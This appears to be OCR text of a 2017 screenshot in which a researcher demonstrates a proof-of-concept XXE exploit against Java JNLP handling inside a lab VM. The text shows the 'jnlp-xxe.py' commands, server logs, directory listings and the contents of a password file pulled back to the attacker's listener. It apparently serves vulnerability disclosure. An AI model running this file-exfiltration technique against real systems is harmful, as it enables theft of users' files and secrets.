 www mail irssi dev virt misc1 misc2 misc3 misc4 □ < JNLP (2) [Running] - Oracle VM VirtualBox >
US 99% Thu 2017-10-19 08:28:32
192.168.56.100 - - [19/Oct/2017 08:27:44] "GET /xxe.jnlp HTTP/1.1" 200 -
192.168.56.100 - - [19/Oct/2017 08:27:44] "GET /__xxe__ HTTP/1.1" 200 -
\o/ It works!!^C%
[0x00 jnlp-xxe-poc]$ ./jnlp-xxe.py -a 192.168.56.1 -p 1380 -P 1321 -f '/Users/'
Listening on 192.168.56.1:1380
192.168.56.100 - - [19/Oct/2017 08:28:04] "GET / HTTP/1.1" 200 -
192.168.56.100 - - [19/Oct/2017 08:28:05] "GET /__xxe__ HTTP/1.1" 200 -
192.168.56.100 - - [19/Oct/2017 08:28:05] "GET /__xxe__ HTTP/1.1" 200 -
^C%
[0x00 jnlp-xxe-poc]$ ./jnlp-xxe.py -a 192.168.56.1 -p 1380 -P 1321 -f '/Users/sghctoma
/Desktop/'
Listening on 192.168.56.1:1380
192.168.56.100 - - [19/Oct/2017 08:28:15] "GET / HTTP/1.1" 200 -
192.168.56.100 - - [19/Oct/2017 08:28:15] "GET /__xxe__ HTTP/1.1" 200 -
192.168.56.100 - - [19/Oct/2017 08:28:15] "GET /__xxe__ HTTP/1.1" 200 -
^C%
[0x00 jnlp-xxe-poc]$ ./jnlp-xxe.py -a 192.168.56.1 -p 1380 -P 1321 -f '/Users/sghctoma
/Desktop/supersecretpasswordfile.txt'
Listening on 192.168.56.1:1380
192.168.56.100 - - [19/Oct/2017 08:28:26] "GET / HTTP/1.1" 200 -
192.168.56.100 - - [19/Oct/2017 08:28:26] "GET /__xxe__ HTTP/1.1" 200 -
192.168.56.100 - - [19/Oct/2017 08:28:26] "GET /__xxe__ HTTP/1.1" 200 -
desktop.ini
Public
sghctoma
desktop.ini
jre-8u121-windows-i586.exe
jre-8u121-windows-x64.exe
jre-8u141-windows-i586.exe
jre-8u144-windows-i586.exe
jre-8u144-windows-x64.exe
supersecretpasswordfile.txt
desktop.ini
jre-8u121-windows-i586.exe
jre-8u121-windows-x64.exe
jre-8u141-windows-i586.exe
jre-8u144-windows-i586.exe
jre-8u144-windows-x64.exe
supersecretpasswordfile.txt
krumpli
krumpli
[4] 0:python2.7* "pamparam" 08:28 19-Oct-17
File Machine View Input Devices Help
http://192.168.56.1:1380/
192.168.56.1
11:28 PM
Left WinKey
virtual-machine.bsd